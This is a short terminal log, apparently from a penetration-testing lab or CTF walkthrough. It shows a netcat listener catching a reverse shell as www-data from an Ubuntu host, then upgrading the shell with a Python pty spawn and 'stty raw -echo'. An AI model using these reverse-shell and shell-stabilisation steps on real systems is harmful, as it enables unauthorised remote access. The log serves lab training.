 root@kali:~#nc -lvp 5555
listening on [any] 5555 ...
192.168.1.215: inverse host lookup failed: Unknown host
connect to [192.168.1.229] from (UNKNOWN) [192.168.1.215] 42592
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:20:32 up  9:42,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ ^Z
[1]+  Stopped                 nc -lvp 5555
root@kali:~#stty raw -echo
root@kali:~#nc -lvp 5555
                        reset
reset: unknown terminal type unknown
Terminal type? xterm-color